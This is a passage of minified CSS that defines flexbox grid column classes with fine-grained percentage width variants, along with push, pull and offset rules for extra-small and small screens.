74.66666667%}.col-xs-8_u_9percent{max-width:75.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 75.66666667%;-ms-flex:0 0 75.66666667%;flex:0 0 75.66666667%}.col-xs-8_d_1percent{max-width:65.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 65.66666667%;-ms-flex:0 0 65.66666667%;flex:0 0 65.66666667%}.col-xs-8_d_2percent{max-width:64.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 64.66666667%;-ms-flex:0 0 64.66666667%;flex:0 0 64.66666667%}.col-xs-8_d_3percent{max-width:63.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 63.66666667%;-ms-flex:0 0 63.66666667%;flex:0 0 63.66666667%}.col-xs-8_d_4percent{max-width:62.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 62.66666667%;-ms-flex:0 0 62.66666667%;flex:0 0 62.66666667%}.col-xs-8_d_5percent{max-width:61.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 61.66666667%;-ms-flex:0 0 61.66666667%;flex:0 0 61.66666667%}.col-xs-8_d_6percent{max-width:60.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 60.66666667%;-ms-flex:0 0 60.66666667%;flex:0 0 60.66666667%}.col-xs-8_d_7percent{max-width:59.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 59.66666667%;-ms-flex:0 0 59.66666667%;flex:0 0 59.66666667%}.col-xs-8_d_8percent{max-width:58.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 58.66666667%;-ms-flex:0 0 58.66666667%;flex:0 0 58.66666667%}.col-xs-8_d_9percent{max-width:57.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 57.66666667%;-ms-flex:0 0 57.66666667%;flex:0 0 57.66666667%}.col-xs-8{max-width:66.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 66.66666667%;-ms-flex:0 0 66.66666667%;flex:0 0 66.66666667%}.col-xs-7_u_1percent{max-width:59.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 59.33333333%;-ms-flex:0 0 59.33333333%;flex:0 0 59.33333333%}.col-xs-7_u_2percent{max-width:60.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 60.33333333%;-ms-flex:0 0 60.33333333%;flex:0 0 60.33333333%}.col-xs-7_u_3percent{max-width:61.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 61.33333333%;-ms-flex:0 0 61.33333333%;flex:0 0 61.33333333%}.col-xs-7_u_4percent{max-width:62.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 62.33333333%;-ms-flex:0 0 62.33333333%;flex:0 0 62.33333333%}.col-xs-7_u_5percent{max-width:63.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 63.33333333%;-ms-flex:0 0 63.33333333%;flex:0 0 63.33333333%}.col-xs-7_u_6percent{max-width:64.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 64.33333333%;-ms-flex:0 0 64.33333333%;flex:0 0 64.33333333%}.col-xs-7_u_7percent{max-width:65.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 65.33333333%;-ms-flex:0 0 65.33333333%;flex:0 0 65.33333333%}.col-xs-7_u_8percent{max-width:66.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 66.33333333%;-ms-flex:0 0 66.33333333%;flex:0 0 66.33333333%}.col-xs-7_u_9percent{max-width:67.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 67.33333333%;-ms-flex:0 0 67.33333333%;flex:0 0 67.33333333%}.col-xs-7_d_1percent{max-width:57.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 57.33333333%;-ms-flex:0 0 57.33333333%;flex:0 0 57.33333333%}.col-xs-7_d_2percent{max-width:56.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 56.33333333%;-ms-flex:0 0 56.33333333%;flex:0 0 56.33333333%}.col-xs-7_d_3percent{max-width:55.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 55.33333333%;-ms-flex:0 0 55.33333333%;flex:0 0 55.33333333%}.col-xs-7_d_4percent{max-width:54.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 54.33333333%;-ms-flex:0 0 54.33333333%;flex:0 0 54.33333333%}.col-xs-7_d_5percent{max-width:53.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 53.33333333%;-ms-flex:0 0 53.33333333%;flex:0 0 53.33333333%}.col-xs-7_d_6percent{max-width:52.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 52.33333333%;-ms-flex:0 0 52.33333333%;flex:0 0 52.33333333%}.col-xs-7_d_7percent{max-width:51.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 51.33333333%;-ms-flex:0 0 51.33333333%;flex:0 0 51.33333333%}.col-xs-7_d_8percent{max-width:50.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 50.33333333%;-ms-flex:0 0 50.33333333%;flex:0 0 50.33333333%}.col-xs-7_d_9percent{max-width:49.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 49.33333333%;-ms-flex:0 0 49.33333333%;flex:0 0 49.33333333%}.col-xs-7{max-width:58.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 58.33333333%;-ms-flex:0 0 58.33333333%;flex:0 0 58.33333333%}.col-xs-6_u_1percent{max-width:51%;-webkit-box-flex:0;-webkit-flex:0 0 51%;-ms-flex:0 0 51%;flex:0 0 51%}.col-xs-6_u_2percent{max-width:52%;-webkit-box-flex:0;-webkit-flex:0 0 52%;-ms-flex:0 0 52%;flex:0 0 52%}.col-xs-6_u_3percent{max-width:53%;-webkit-box-flex:0;-webkit-flex:0 0 53%;-ms-flex:0 0 53%;flex:0 0 53%}.col-xs-6_u_4percent{max-width:54%;-webkit-box-flex:0;-webkit-flex:0 0 54%;-ms-flex:0 0 54%;flex:0 0 54%}.col-xs-6_u_5percent{max-width:55%;-webkit-box-flex:0;-webkit-flex:0 0 55%;-ms-flex:0 0 55%;flex:0 0 55%}.col-xs-6_u_6percent{max-width:56%;-webkit-box-flex:0;-webkit-flex:0 0 56%;-ms-flex:0 0 56%;flex:0 0 56%}.col-xs-6_u_7percent{max-width:57%;-webkit-box-flex:0;-webkit-flex:0 0 57%;-ms-flex:0 0 57%;flex:0 0 57%}.col-xs-6_u_8percent{max-width:58%;-webkit-box-flex:0;-webkit-flex:0 0 58%;-ms-flex:0 0 58%;flex:0 0 58%}.col-xs-6_u_9percent{max-width:59%;-webkit-box-flex:0;-webkit-flex:0 0 59%;-ms-flex:0 0 59%;flex:0 0 59%}.col-xs-6_d_1percent{max-width:49%;-webkit-box-flex:0;-webkit-flex:0 0 49%;-ms-flex:0 0 49%;flex:0 0 49%}.col-xs-6_d_2percent{max-width:48%;-webkit-box-flex:0;-webkit-flex:0 0 48%;-ms-flex:0 0 48%;flex:0 0 48%}.col-xs-6_d_3percent{max-width:47%;-webkit-box-flex:0;-webkit-flex:0 0 47%;-ms-flex:0 0 47%;flex:0 0 47%}.col-xs-6_d_4percent{max-width:46%;-webkit-box-flex:0;-webkit-flex:0 0 46%;-ms-flex:0 0 46%;flex:0 0 46%}.col-xs-6_d_5percent{max-width:45%;-webkit-box-flex:0;-webkit-flex:0 0 45%;-ms-flex:0 0 45%;flex:0 0 45%}.col-xs-6_d_6percent{max-width:44%;-webkit-box-flex:0;-webkit-flex:0 0 44%;-ms-flex:0 0 44%;flex:0 0 44%}.col-xs-6_d_7percent{max-width:43%;-webkit-box-flex:0;-webkit-flex:0 0 43%;-ms-flex:0 0 43%;flex:0 0 43%}.col-xs-6_d_8percent{max-width:42%;-webkit-box-flex:0;-webkit-flex:0 0 42%;-ms-flex:0 0 42%;flex:0 0 42%}.col-xs-6_d_9percent{max-width:41%;-webkit-box-flex:0;-webkit-flex:0 0 41%;-ms-flex:0 0 41%;flex:0 0 41%}.col-xs-6{max-width:50%;-webkit-box-flex:0;-webkit-flex:0 0 50%;-ms-flex:0 0 50%;flex:0 0 50%}.col-xs-5_u_1percent{max-width:42.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 42.66666667%;-ms-flex:0 0 42.66666667%;flex:0 0 42.66666667%}.col-xs-5_u_2percent{max-width:43.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 43.66666667%;-ms-flex:0 0 43.66666667%;flex:0 0 43.66666667%}.col-xs-5_u_3percent{max-width:44.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 44.66666667%;-ms-flex:0 0 44.66666667%;flex:0 0 44.66666667%}.col-xs-5_u_4percent{max-width:45.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 45.66666667%;-ms-flex:0 0 45.66666667%;flex:0 0 45.66666667%}.col-xs-5_u_5percent{max-width:46.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 46.66666667%;-ms-flex:0 0 46.66666667%;flex:0 0 46.66666667%}.col-xs-5_u_6percent{max-width:47.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 47.66666667%;-ms-flex:0 0 47.66666667%;flex:0 0 47.66666667%}.col-xs-5_u_7percent{max-width:48.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 48.66666667%;-ms-flex:0 0 48.66666667%;flex:0 0 48.66666667%}.col-xs-5_u_8percent{max-width:49.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 49.66666667%;-ms-flex:0 0 49.66666667%;flex:0 0 49.66666667%}.col-xs-5_u_9percent{max-width:50.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 50.66666667%;-ms-flex:0 0 50.66666667%;flex:0 0 50.66666667%}.col-xs-5_d_1percent{max-width:40.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 40.66666667%;-ms-flex:0 0 40.66666667%;flex:0 0 40.66666667%}.col-xs-5_d_2percent{max-width:39.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 39.66666667%;-ms-flex:0 0 39.66666667%;flex:0 0 39.66666667%}.col-xs-5_d_3percent{max-width:38.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 38.66666667%;-ms-flex:0 0 38.66666667%;flex:0 0 38.66666667%}.col-xs-5_d_4percent{max-width:37.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 37.66666667%;-ms-flex:0 0 37.66666667%;flex:0 0 37.66666667%}.col-xs-5_d_5percent{max-width:36.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 36.66666667%;-ms-flex:0 0 36.66666667%;flex:0 0 36.66666667%}.col-xs-5_d_6percent{max-width:35.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 35.66666667%;-ms-flex:0 0 35.66666667%;flex:0 0 35.66666667%}.col-xs-5_d_7percent{max-width:34.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 34.66666667%;-ms-flex:0 0 34.66666667%;flex:0 0 34.66666667%}.col-xs-5_d_8percent{max-width:33.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 33.66666667%;-ms-flex:0 0 33.66666667%;flex:0 0 33.66666667%}.col-xs-5_d_9percent{max-width:32.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 32.66666667%;-ms-flex:0 0 32.66666667%;flex:0 0 32.66666667%}.col-xs-5{max-width:41.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 41.66666667%;-ms-flex:0 0 41.66666667%;flex:0 0 41.66666667%}.col-xs-4_u_1percent{max-width:34.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 34.33333333%;-ms-flex:0 0 34.33333333%;flex:0 0 34.33333333%}.col-xs-4_u_2percent{max-width:35.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 35.33333333%;-ms-flex:0 0 35.33333333%;flex:0 0 35.33333333%}.col-xs-4_u_3percent{max-width:36.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 36.33333333%;-ms-flex:0 0 36.33333333%;flex:0 0 36.33333333%}.col-xs-4_u_4percent{max-width:37.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 37.33333333%;-ms-flex:0 0 37.33333333%;flex:0 0 37.33333333%}.col-xs-4_u_5percent{max-width:38.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 38.33333333%;-ms-flex:0 0 38.33333333%;flex:0 0 38.33333333%}.col-xs-4_u_6percent{max-width:39.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 39.33333333%;-ms-flex:0 0 39.33333333%;flex:0 0 39.33333333%}.col-xs-4_u_7percent{max-width:40.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 40.33333333%;-ms-flex:0 0 40.33333333%;flex:0 0 40.33333333%}.col-xs-4_u_8percent{max-width:41.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 41.33333333%;-ms-flex:0 0 41.33333333%;flex:0 0 41.33333333%}.col-xs-4_u_9percent{max-width:42.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 42.33333333%;-ms-flex:0 0 42.33333333%;flex:0 0 42.33333333%}.col-xs-4_d_1percent{max-width:32.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 32.33333333%;-ms-flex:0 0 32.33333333%;flex:0 0 32.33333333%}.col-xs-4_d_2percent{max-width:31.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 31.33333333%;-ms-flex:0 0 31.33333333%;flex:0 0 31.33333333%}.col-xs-4_d_3percent{max-width:30.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 30.33333333%;-ms-flex:0 0 30.33333333%;flex:0 0 30.33333333%}.col-xs-4_d_4percent{max-width:29.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 29.33333333%;-ms-flex:0 0 29.33333333%;flex:0 0 29.33333333%}.col-xs-4_d_5percent{max-width:28.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 28.33333333%;-ms-flex:0 0 28.33333333%;flex:0 0 28.33333333%}.col-xs-4_d_6percent{max-width:27.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 27.33333333%;-ms-flex:0 0 27.33333333%;flex:0 0 27.33333333%}.col-xs-4_d_7percent{max-width:26.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 26.33333333%;-ms-flex:0 0 26.33333333%;flex:0 0 26.33333333%}.col-xs-4_d_8percent{max-width:25.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 25.33333333%;-ms-flex:0 0 25.33333333%;flex:0 0 25.33333333%}.col-xs-4_d_9percent{max-width:24.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 24.33333333%;-ms-flex:0 0 24.33333333%;flex:0 0 24.33333333%}.col-xs-4{max-width:33.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 33.33333333%;-ms-flex:0 0 33.33333333%;flex:0 0 33.33333333%}.col-xs-3_u_1percent{max-width:26%;-webkit-box-flex:0;-webkit-flex:0 0 26%;-ms-flex:0 0 26%;flex:0 0 26%}.col-xs-3_u_2percent{max-width:27%;-webkit-box-flex:0;-webkit-flex:0 0 27%;-ms-flex:0 0 27%;flex:0 0 27%}.col-xs-3_u_3percent{max-width:28%;-webkit-box-flex:0;-webkit-flex:0 0 28%;-ms-flex:0 0 28%;flex:0 0 28%}.col-xs-3_u_4percent{max-width:29%;-webkit-box-flex:0;-webkit-flex:0 0 29%;-ms-flex:0 0 29%;flex:0 0 29%}.col-xs-3_u_5percent{max-width:30%;-webkit-box-flex:0;-webkit-flex:0 0 30%;-ms-flex:0 0 30%;flex:0 0 30%}.col-xs-3_u_6percent{max-width:31%;-webkit-box-flex:0;-webkit-flex:0 0 31%;-ms-flex:0 0 31%;flex:0 0 31%}.col-xs-3_u_7percent{max-width:32%;-webkit-box-flex:0;-webkit-flex:0 0 32%;-ms-flex:0 0 32%;flex:0 0 32%}.col-xs-3_u_8percent{max-width:33%;-webkit-box-flex:0;-webkit-flex:0 0 33%;-ms-flex:0 0 33%;flex:0 0 33%}.col-xs-3_u_9percent{max-width:34%;-webkit-box-flex:0;-webkit-flex:0 0 34%;-ms-flex:0 0 34%;flex:0 0 34%}.col-xs-3_d_1percent{max-width:24%;-webkit-box-flex:0;-webkit-flex:0 0 24%;-ms-flex:0 0 24%;flex:0 0 24%}.col-xs-3_d_2percent{max-width:23%;-webkit-box-flex:0;-webkit-flex:0 0 23%;-ms-flex:0 0 23%;flex:0 0 23%}.col-xs-3_d_3percent{max-width:22%;-webkit-box-flex:0;-webkit-flex:0 0 22%;-ms-flex:0 0 22%;flex:0 0 22%}.col-xs-3_d_4percent{max-width:21%;-webkit-box-flex:0;-webkit-flex:0 0 21%;-ms-flex:0 0 21%;flex:0 0 21%}.col-xs-3_d_5percent{max-width:20%;-webkit-box-flex:0;-webkit-flex:0 0 20%;-ms-flex:0 0 20%;flex:0 0 20%}.col-xs-3_d_6percent{max-width:19%;-webkit-box-flex:0;-webkit-flex:0 0 19%;-ms-flex:0 0 19%;flex:0 0 19%}.col-xs-3_d_7percent{max-width:18%;-webkit-box-flex:0;-webkit-flex:0 0 18%;-ms-flex:0 0 18%;flex:0 0 18%}.col-xs-3_d_8percent{max-width:17%;-webkit-box-flex:0;-webkit-flex:0 0 17%;-ms-flex:0 0 17%;flex:0 0 17%}.col-xs-3_d_9percent{max-width:16%;-webkit-box-flex:0;-webkit-flex:0 0 16%;-ms-flex:0 0 16%;flex:0 0 16%}.col-xs-3{max-width:25%;-webkit-box-flex:0;-webkit-flex:0 0 25%;-ms-flex:0 0 25%;flex:0 0 25%}.col-xs-2_u_1percent{max-width:17.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 17.66666667%;-ms-flex:0 0 17.66666667%;flex:0 0 17.66666667%}.col-xs-2_u_2percent{max-width:18.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 18.66666667%;-ms-flex:0 0 18.66666667%;flex:0 0 18.66666667%}.col-xs-2_u_3percent{max-width:19.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 19.66666667%;-ms-flex:0 0 19.66666667%;flex:0 0 19.66666667%}.col-xs-2_u_4percent{max-width:20.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 20.66666667%;-ms-flex:0 0 20.66666667%;flex:0 0 20.66666667%}.col-xs-2_u_5percent{max-width:21.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 21.66666667%;-ms-flex:0 0 21.66666667%;flex:0 0 21.66666667%}.col-xs-2_u_6percent{max-width:22.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 22.66666667%;-ms-flex:0 0 22.66666667%;flex:0 0 22.66666667%}.col-xs-2_u_7percent{max-width:23.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 23.66666667%;-ms-flex:0 0 23.66666667%;flex:0 0 23.66666667%}.col-xs-2_u_8percent{max-width:24.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 24.66666667%;-ms-flex:0 0 24.66666667%;flex:0 0 24.66666667%}.col-xs-2_u_9percent{max-width:25.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 25.66666667%;-ms-flex:0 0 25.66666667%;flex:0 0 25.66666667%}.col-xs-2_d_1percent{max-width:15.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 15.66666667%;-ms-flex:0 0 15.66666667%;flex:0 0 15.66666667%}.col-xs-2_d_2percent{max-width:14.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 14.66666667%;-ms-flex:0 0 14.66666667%;flex:0 0 14.66666667%}.col-xs-2_d_3percent{max-width:13.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 13.66666667%;-ms-flex:0 0 13.66666667%;flex:0 0 13.66666667%}.col-xs-2_d_4percent{max-width:12.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 12.66666667%;-ms-flex:0 0 12.66666667%;flex:0 0 12.66666667%}.col-xs-2_d_5percent{max-width:11.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 11.66666667%;-ms-flex:0 0 11.66666667%;flex:0 0 11.66666667%}.col-xs-2_d_6percent{max-width:10.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 10.66666667%;-ms-flex:0 0 10.66666667%;flex:0 0 10.66666667%}.col-xs-2_d_7percent{max-width:9.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 9.66666667%;-ms-flex:0 0 9.66666667%;flex:0 0 9.66666667%}.col-xs-2_d_8percent{max-width:8.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 8.66666667%;-ms-flex:0 0 8.66666667%;flex:0 0 8.66666667%}.col-xs-2_d_9percent{max-width:7.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 7.66666667%;-ms-flex:0 0 7.66666667%;flex:0 0 7.66666667%}.col-xs-2{max-width:16.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 16.66666667%;-ms-flex:0 0 16.66666667%;flex:0 0 16.66666667%}.col-xs-1_u_1percent{max-width:9.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 9.33333333%;-ms-flex:0 0 9.33333333%;flex:0 0 9.33333333%}.col-xs-1_u_2percent{max-width:10.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 10.33333333%;-ms-flex:0 0 10.33333333%;flex:0 0 10.33333333%}.col-xs-1_u_3percent{max-width:11.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 11.33333333%;-ms-flex:0 0 11.33333333%;flex:0 0 11.33333333%}.col-xs-1_u_4percent{max-width:12.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 12.33333333%;-ms-flex:0 0 12.33333333%;flex:0 0 12.33333333%}.col-xs-1_u_5percent{max-width:13.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 13.33333333%;-ms-flex:0 0 13.33333333%;flex:0 0 13.33333333%}.col-xs-1_u_6percent{max-width:14.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 14.33333333%;-ms-flex:0 0 14.33333333%;flex:0 0 14.33333333%}.col-xs-1_u_7percent{max-width:15.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 15.33333333%;-ms-flex:0 0 15.33333333%;flex:0 0 15.33333333%}.col-xs-1_u_8percent{max-width:16.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 16.33333333%;-ms-flex:0 0 16.33333333%;flex:0 0 16.33333333%}.col-xs-1_u_9percent{max-width:17.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 17.33333333%;-ms-flex:0 0 17.33333333%;flex:0 0 17.33333333%}.col-xs-1_d_1percent{max-width:7.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 7.33333333%;-ms-flex:0 0 7.33333333%;flex:0 0 7.33333333%}.col-xs-1_d_2percent{max-width:6.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 6.33333333%;-ms-flex:0 0 6.33333333%;flex:0 0 6.33333333%}.col-xs-1_d_3percent{max-width:5.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 5.33333333%;-ms-flex:0 0 5.33333333%;flex:0 0 5.33333333%}.col-xs-1_d_4percent{max-width:4.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 4.33333333%;-ms-flex:0 0 4.33333333%;flex:0 0 4.33333333%}.col-xs-1_d_5percent{max-width:3.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 3.33333333%;-ms-flex:0 0 3.33333333%;flex:0 0 3.33333333%}.col-xs-1_d_6percent{max-width:2.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 2.33333333%;-ms-flex:0 0 2.33333333%;flex:0 0 2.33333333%}.col-xs-1_d_7percent{max-width:1.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 1.33333333%;-ms-flex:0 0 1.33333333%;flex:0 0 1.33333333%}.col-xs-1_d_8percent{max-width:.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 .33333333%;-ms-flex:0 0 .33333333%;flex:0 0 .33333333%}.col-xs-1_d_9percent{max-width:-.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 -.66666667%;-ms-flex:0 0 -.66666667%;flex:0 0 -.66666667%}.col-xs-1{max-width:8.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 8.33333333%;-ms-flex:0 0 8.33333333%;flex:0 0 8.33333333%}.col-xs-pull-12{right:100%}.col-xs-pull-11{right:91.66666667%}.col-xs-pull-10{right:83.33333333%}.col-xs-pull-9{right:75%}.col-xs-pull-8{right:66.66666667%}.col-xs-pull-7{right:58.33333333%}.col-xs-pull-6{right:50%}.col-xs-pull-5{right:41.66666667%}.col-xs-pull-4{right:33.33333333%}.col-xs-pull-3{right:25%}.col-xs-pull-2{right:16.66666667%}.col-xs-pull-1{right:8.33333333%}.col-xs-pull-0{right:auto}.col-xs-push-12{left:100%}.col-xs-push-11{left:91.66666667%}.col-xs-push-10{left:83.33333333%}.col-xs-push-9{left:75%}.col-xs-push-8{left:66.66666667%}.col-xs-push-7{left:58.33333333%}.col-xs-push-6{left:50%}.col-xs-push-5{left:41.66666667%}.col-xs-push-4{left:33.33333333%}.col-xs-push-3{left:25%}.col-xs-push-2{left:16.66666667%}.col-xs-push-1{left:8.33333333%}.col-xs-push-0{left:auto}.col-xs-offset-12{margin-left:100%}.col-xs-offset-11{margin-left:91.66666667%}.col-xs-offset-10{margin-left:83.33333333%}.col-xs-offset-9{margin-left:75%}.col-xs-offset-8{margin-left:66.66666667%}.col-xs-offset-7{margin-left:58.33333333%}.col-xs-offset-6{margin-left:50%}.col-xs-offset-5{margin-left:41.66666667%}.col-xs-offset-4{margin-left:33.33333333%}.col-xs-offset-3{margin-left:25%}.col-xs-offset-2{margin-left:16.66666667%}.col-xs-offset-1{margin-left:8.33333333%}.col-xs-offset-0{margin-left:0}@media (min-width:768px){.col-sm-12_u_1percent{max-width:101%;-webkit-box-flex:0;-webkit-flex:0 0 101%;-ms-flex:0 0 101%;flex:0 0 101%}.col-sm-12_u_2percent{max-width:102%;-webkit-box-flex:0;-webkit-flex:0 0 102%;-ms-flex:0 0 102%;flex:0 0 102%}.col-sm-12_u_3percent{max-width:103%;-webkit-box-flex:0;-webkit-flex:0 0 103%;-ms-flex:0 0 103%;flex:0 0 103%}.col-sm-12_u_4percent{max-width:104%;-webkit-box-flex:0;-webkit-flex:0 0 104%;-ms-flex:0 0 104%;flex:0 0 104%}.col-sm-12_u_5percent{max-width:105%;-webkit-box-flex:0;-webkit-flex:0 0 105%;-ms-flex:0 0 105%;flex:0 0 105%}.col-sm-12_u_6percent{max-width:106%;-webkit-box-flex:0;-webkit-flex:0 0 106%;-ms-flex:0 0 106%;flex:0 0 106%}.col-sm-12_u_7percent{max-width:107%;-webkit-box-flex:0;-webkit-flex:0 0 107%;-ms-flex:0 0 107%;flex:0 0 107%}.col-sm-12_u_8percent{max-width:108%;-webkit-box-flex:0;-webkit-flex:0 0 108%;-ms-flex:0 0 108%;flex:0 0 108%}.col-sm-12_u_9percent{max-width:109%;-webkit-box-flex:0;-webkit-flex:0 0 109%;-ms-flex:0 0 109%;flex:0 0 109%}.col-sm-12_d_1percent{max-width:99%;-webkit-box-flex:0;-webkit-flex:0 0 99%;-ms-flex:0 0 99%;flex:0 0 99%}.col-sm-12_d_2percent{max-width:98%;-webkit-box-flex:0;-webkit-flex:0 0 98%;-ms-flex:0 0 98%;flex:0 0 98%}.col-sm-12_d_3percent{max-width:97%;-webkit-box-flex:0;-webkit-flex:0 0 97%;-ms-flex:0 0 97%;flex:0 0 97%}.col-sm-12_d_4percent{max-width:96%;-webkit-box-flex:0;-webkit-flex:0 0 96%;-ms-flex:0 0 96%;flex:0 0 96%}.col-sm-12_d_5percent{max-width:95%;-webkit-box-flex:0;-webkit-flex:0 0 95%;-ms-flex:0 0 95%;flex:0 0 95%}.col-sm-12_d_6percent{max-width:94%;-webkit-box-flex:0;-webkit-flex:0 0 94%;-ms-flex:0 0 94%;flex:0 0 94%}.col-sm-12_d_7percent{max-width:93%;-webkit-box-flex:0;-webkit-flex:0 0 93%;-ms-flex:0 0 93%;flex:0 0 93%}.col-sm-12_d_8percent{max-width:92%;-webkit-box-flex:0;-webkit-flex:0 0 92%;-ms-flex:0 0 92%;flex:0 0 92%}.col-sm-12_d_9percent{max-width:91%;-webkit-box-flex:0;-webkit-flex:0 0 91%;-ms-flex:0 0 91%;flex:0 0 91%}.col-sm-12{max-width:100%;-webkit-box-flex:0;-webkit-flex:0 0 100%;-ms-flex:0 0 100%;flex:0 0 100%}.col-sm-11_u_1percent{max-width:92.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 92.66666667%;-ms-flex:0 0 92.66666667%;flex:0 0 92.66666667%}.col-sm-11_u_2percent{max-width:93.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 93.66666667%;-ms-flex:0 0 93.66666667%;flex:0 0 93.66666667%}.col-sm-11_u_3percent{max-width:94.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 94.66666667%;-ms-flex:0 0 94.66666667%;flex:0 0 94.66666667%}.col-sm-11_u_4percent{max-width:95.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 95.66666667%;-ms-flex:0 0 95.66666667%;flex:0 0 95.66666667%}.col-sm-11_u_5percent{max-width:96.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 96.66666667%;-ms-flex:0 0 96.66666667%;flex:0 0 96.66666667%}.col-sm-11_u_6percent{max-width:97.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 97.66666667%;-ms-flex:0 0 97.66666667%;flex:0 0 97.66666667%}.col-sm-11_u_7percent{max-width:98.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 98.66666667%;-ms-flex:0 0 98.66666667%;flex:0 0 98.66666667%}.col-sm-11_u_8percent{max-width:99.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 99.66666667%;-ms-flex:0 0 99.66666667%;flex:0 0 99.66666667%}.col-sm-11_u_9percent{max-width:100.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 100.66666667%;-ms-flex:0 0 100.66666667%;flex:0 0 100.66666667%}.col-sm-11_d_1percent{max-width:90.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 90.66666667%;-ms-flex:0 0 